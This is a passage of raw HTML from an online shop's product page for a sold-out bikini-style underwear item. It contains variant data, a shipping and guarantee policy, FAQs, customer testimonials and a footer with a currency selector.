L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038880850072,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_108F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </textarea><input type="hidden" name="product-id" value="4545904312458" /><input type="hidden" name="section-id" value="template--16287627477205__main" /></form></div></div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-circle-checkmark" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M52.68 24.48A22 22 0 1 1 47 15.93M21 32l8.5 8.5L57 13"/></svg>
                                
                              <span>TRY YOUR 1st PACK RISK-FREE. IF YOU DON'T LOVE THEM, WE WILL REFUND YOU.</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M17 47.72H7.38V21h33.14v26.72H24.44M45.92 47.72h-5.4V34.9h17.1v12.82h-4.23M57.62 34.9l-6.41-8.56H40.52"/><circle class="cls-1" cx="20.74" cy="48.26" r="3.74"/><path class="cls-1" d="M45.92 47.73a3.82 3.82 0 1 1 0 .37v-.37"/></svg>
                              
                              <span>FREE SHIPPING ON ORDERS $45+  & FREE RETURNS</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-package" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M32 56L9.05 42.88V22.12L32 9l22.95 13.12v20.76L32 56z"/><path class="cls-1" d="M32 56V35.23l22.95-13.11M32 35.23L9.05 22.12M42.13 14.79L20.52 28.67v8.75"/></svg>
                                
                              <span>ORDERS SHIP SAME DAY IF PLACED BEFORE NOON</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--tab" >

<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-description4545904312458">
      Description
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-description4545904312458" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
<p> </p>
<p> </p>

      </div>
    </div>
  </div></div><div class="product-block product-block--tab" >
                      
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab4545904312458">
      Shipping information
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-tab4545904312458" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
                        <p>Order placed before noon usually ship the same day. </p><p>All order ship from NJ.</p><p>Standard Free Shipping usually take 2-8 days to arrive. </p>
                        
                      
      </div>
    </div>
  </div></div><div class="product-block product-block--tab" >
                      
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-8ecab66a-85f4-4425-86ef-4806e41dd36c4545904312458">
      SIZE GUIDE
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-8ecab66a-85f4-4425-86ef-4806e41dd36c4545904312458" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
                        
                        
                      
      </div>
    </div>
  </div></div></div>
          </div>
        </div></div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--16287627477205__text-and-image" class="shopify-section"><div class="index-section">

  <div class="page-width feature-row-wrapper"><div class="feature-row"><div class="feature-row__item feature-row__text feature-row__text--right text-left" data-aos><div class="h1 appear-delay">W&amp;S GUARANTEE</div><div class="rte appear-delay-1"><p>Your comfort and satisfaction come first. We want you to try your 1st W&S item risk free. If you are not happy with your W&S purchase we will refund or exchange your order within 30 days no questions asked. Be Bold...and give W&S a try.<br/><br/><strong>MORE THAN 1 MILLION PAIRS SOLD</strong><br/></p></div></div><div class="feature-row__item" style="max-width: 410px" data-aos><div><div class="image-wrap" style="height: 0; padding-bottom: 133.45864661654136%;"><img class="feature-row__image lazyload"
                    data-src="//warriorsandscholars.com/cdn/shop/files/Womens_Guarantee_{width}x.jpg?v=1634752405"
                    data-widths="[180, 360, 540, 750, 900, 1080]"
                    data-aspectratio="0.7492957746478873"
                    data-sizes="auto"
                    alt="">
                </div></div></div>
</div>
  </div>

</div>
</div><div id="shopify-section-template--16287627477205__16346681505868a0b0" class="shopify-section index-section"><div class="page-width page-width--narrow"><header class="section-header">
      <h2 class="section-header__title">
        FAQs
      </h2>
    </header><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-16346681505868a0b0-0"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHERE DO WE SHIP FROM?</span>
              </button>
              <div id="FAQ-content-16346681505868a0b0-0" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>All of our order ship from our fulfilment center in NJ. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-16346681505868a0b0-1"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHAT SIZE SHOULD I BUY?</span>
              </button>
              <div id="FAQ-content-16346681505868a0b0-1" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>Please refer to the size chart above. W&S boxer briefs have a 6" inseam and run true to size. If you like a tighter fit, please buy one size down. W&S Trunks also run true to size and have a 3.5" Inseam. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-2270e5ef-5b77-4d5f-bb07-23ceea43bbd7"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW DOES YOUR GUARANTEE WORK?</span>
              </button>
              <div id="FAQ-content-2270e5ef-5b77-4d5f-bb07-23ceea43bbd7" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>We mean it when we say NO-RISK. If you are not happy with your order, we will refund you or send you a replacement. No questions asked. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-a7b741cf-7cc2-4bf6-b525-487d27be943e"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW DO EXCHANGES WORK? ARE THEY REALLY FREE?</span>
              </button>
              <div id="FAQ-content-a7b741cf-7cc2-4bf6-b525-487d27be943e" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>If you need to exchange your pack or size, just send us an email and we will send you our the correct item right away. You never have to pay for return shipping or shipping for the exchange. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-9d399148-f637-4a84-9188-81d69081968d"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHERE IS W&S BASED?</span>
              </button>
              <div id="FAQ-content-9d399148-f637-4a84-9188-81d69081968d" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>W&S is a US based company. We have office in NJ and California. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-de143d72-f4bd-4752-a35e-197bc77b5a0b"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW LONG DOES SHIPPING TAKE?</span>
              </button>
              <div id="FAQ-content-de143d72-f4bd-4752-a35e-197bc77b5a0b" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>If you select the FREE SHIPPING option at checkout, your order will usually arrive within 2-8 days. We do offer expedited shipping which arrive in 2-4 days. </p>
                </div>
              </div>
            </div>
        
      </div></div>
</div><div id="shopify-section-template--16287627477205__testimonials" class="shopify-section index-section"><style data-shopify>.testimonials-template--16287627477205__testimonials {
    background-color: #f9f9f9;
    color: #1c1d1d;
  }
}</style><div
  class="testimonials-section testimonials-template--16287627477205__testimonials text-center"
  data-section-id="template--16287627477205__testimonials"
  data-section-type="testimonials"
  data-aos><div class="page-width">
      <div class="section-header">
        <h2>PEOPLE LOVE W&amp;S. BUT DON&#39;T TAKE OUR WORD FOR IT</h2>
      </div>
    </div><div class="slideshow-wrapper">
      <div
        class="testimonials-slider"
        id="Testimonials-template--16287627477205__testimonials"
        data-dots="true"
        data-count="6"><div
            class="testimonials-slide testimonials-slide--testimonials-0"
            data-index="0"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>Nothing else compares now. Simply love them</p></div><cite>Jack</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--testimonials-1"
            data-index="1"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>How did I not know about these till now? WOW just WOW</p></div><cite>Trey</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--testimonials-2"
            data-index="2"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>They are a great product. They may be the best boxer briefs I have ever<br/>worn.</p></div><cite>Jim B.</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--165ed700-7a50-4043-99d5-d8529d000799"
            data-index="3"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>They are an excellent fit and look great on.</p></div><cite>Jack C.</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--ed8852c7-44ce-44e4-b646-c171e1c806ae"
            data-index="4"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>The briefs are great. Best buy I have made from a Facebook ad.</p></div><cite>Gary</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--1b8349f9-c6eb-4cc6-8a8c-09e5b1f9c5bf"
            data-index="5"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>The reviews were correct. <br/>I had my doubts, but sure enough, the reviews were correct, these are fantastic!</p></div><cite>Vinny</cite></blockquote>
          </div></div>
    </div></div>


</div><div id="shopify-section-template--16287627477205__product-recommendations" class="shopify-section"><div
    id="Recommendations-4545904312458"
    data-section-id="4545904312458"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="4545904312458"
    data-url="/recommendations/products"
    data-limit="6">

    <div
      data-section-id="4545904312458"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" ><div class="grid__item grid-product medium-up--one-quarter small--one-half grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="nirvana-bikini" data-product-id="4545904312458">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div>
<a href="/products/nirvana-bikini" aria-label="Quick View Nirvana - Bikini  - $14" name="Product 4545904312458" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-4545904312458 small--hide">
            <span class="quick-product__label">Quick view</span>
          </div><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            >
            <img class="grid-product__image lazyload"
                data-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_108F_{width}x.jpg?v=1612899721"
                data-widths="[360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_108F_400x.jpg?v=1612899721"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Nirvana - Bikini</div><div class="grid-product__price">$14
</div>
      </div>
    </a>
  </div></div>
</div>
            </div></div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-template--16287627477205__collection-return" class="shopify-section">


</div><section id="shopify-section-template--16287627477205__1695940852ad359b55" class="shopify-section"><div class="index-section"><div class="page-width"></div></div>
</section><section id="shopify-section-template--16287627477205__173592202156973803" class="shopify-section"><div class="index-section"><div class="page-width"><div id="shopify-block-AQVJHTEsxZWJuY2J6U__air_product_reviews_app_block_review_list_dMAryq" class="shopify-block shopify-app-block"><div class="AirReviews-Embed-BlockWrapper" style="display:block">
    <input type="hidden" id="air_blockreviews_block_id" value="AQVJHTEsxZWJuY2J6U__air_product_reviews_app_block_review_list_dMAryq" />
    <input type="hidden" id="air_blockreviews_block_name" value="app-block-review-list" />
    <input type="hidden" id="air_blockreviews_page" value="product" />
    <input type="hidden" id="air_blockreviews_summaryHeading" value="Reviews" />
    <input type="hidden" id="air_blockreviews_layout" value="list" />
    <input type="hidden" id="air_blockreviews_singleStarColor" value="#16a086" />
    <input type="hidden" id="air_blockreviews_primaryColor" value="#121212" />
</div>

</div>
</div></div>
</section>
        </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid Footer_warp-in-one"><div  class="grid__item footer__item--1494301487048" data-type="logo_social"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487048 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487048:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487048 {
                width: 31%;
              }

            }</style><style data-shopify>.footer__logo a {
      height: 100px;
    }</style><div class="footer__logo">
    <a href="/">
      <img src="//warriorsandscholars.com/cdn/shop/files/Logo_White_180x_b7933a8c-4da7-4d96-b195-722740ebabce_x100@2x.png?v=1634711748" alt="logo">
    </a>
  </div></div><div  class="grid__item footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      PRODUCTS
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-3ee271fe-0182-43ea-bdb3-2ad1d9aca245">
      PRODUCTS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-3ee271fe-0182-43ea-bdb3-2ad1d9aca245" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/collections/boxer-briefs">BOXER BRIEFS</a></li><li><a href="/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric">6 Pack</a></li><li><a href="/collections/membership">MEMBERSHIP</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--1494301487049" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      QUESTIONS
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494301487049">
      QUESTIONS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-1494301487049" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/returns">Returns & Exchanges</a></li><li><a href="/pages/faq">FAQs</a></li><li><a href="/pages/contact-us">Contact</a></li><li><a href="/pages/privacy-policy">Privacy</a></li><li><a href="/pages/accessibility">Accessibility</a></li></ul>
      </div>
    </div>
  </div></div><div class="footer__clear small--hide"></div><div  class="grid__item footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      ACCOUNT
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-3cab0aa1-e107-4d9b-ad53-f60d0c6af903">
      ACCOUNT
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-3cab0aa1-e107-4d9b-ad53-f60d0c6af903" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="https://warriors-scholars.myshopify.com/account">Sign In </a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0 {
                width: 25%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">Contact Us</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-bfa0db8b-b499-4cb8-b4f5-78f169225eb0">
      Contact Us
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-bfa0db8b-b499-4cb8-b4f5-78f169225eb0" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><div class="textwidget">
                        <div>
Phone: <a href="tel:+888-653-2524">888-653-2524</a>
</div>
Email: <a href="mailto:contact@warriorsandscholars.com">contact@warriorsandscholars.com</a>
</div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="footer__section"><form method="post" action="/localization" id="localization_formfooter" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/nirvana-bikini" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="CurrencyHeading-footer">
        Currency
      </h2>

      <div class="disclosure" data-disclosure-currency>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList-footer" aria-describedby="CurrencyHeading-footer" data-disclosure-toggle><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
            USD $</span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        </button>
        <ul id="CurrencyList-footer" class="disclosure-list" data-disclosure-list><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AED" data-disclosure-option><span class="currency-flag" data-flag="AED" aria-hidden="true"></span><span class="disclosure-list__label">
                  AED د.إ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AFN" data-disclosure-option><span class="currency-flag" data-flag="AFN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AFN ؋</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ALL" data-disclosure-option><span class="currency-flag" data-flag="ALL" aria-hidden="true"></span><span class="disclosure-list__label">
                  ALL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AMD" data-disclosure-option><span class="currency-flag" data-flag="AMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AMD դր.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ANG" data-disclosure-option><span class="currency-flag" data-flag="ANG" aria-hidden="true"></span><span class="disclosure-list__label">
                  ANG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AUD" data-disclosure-option><span class="currency-flag" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AUD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AWG" data-disclosure-option><span class="currency-flag" data-flag="AWG" aria-hidden="true"></span><span class="disclosure-list__label">
                  AWG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AZN" data-disclosure-option><span class="currency-flag" data-flag="AZN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AZN ₼</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BAM" data-disclosure-option><span class="currency-flag" data-flag="BAM" aria-hidden="true"></span><span class="disclosure-list__label">
                  BAM КМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BBD" data-disclosure-option><span class="currency-flag" data-flag="BBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BDT" data-disclosure-option><span class="currency-flag" data-flag="BDT" aria-hidden="true"></span><span class="disclosure-list__label">
                  BDT ৳</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BIF" data-disclosure-option><span class="currency-flag" data-flag="BIF" aria-hidden="true"></span><span class="disclosure-list__label">
                  BIF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BND" data-disclosure-option><span class="currency-flag" data-flag="BND" aria-hidden="true"></span><span class="disclosure-list__label">
                  BND $</span>
              </a>
            </li><li class="disclosure-list__item">
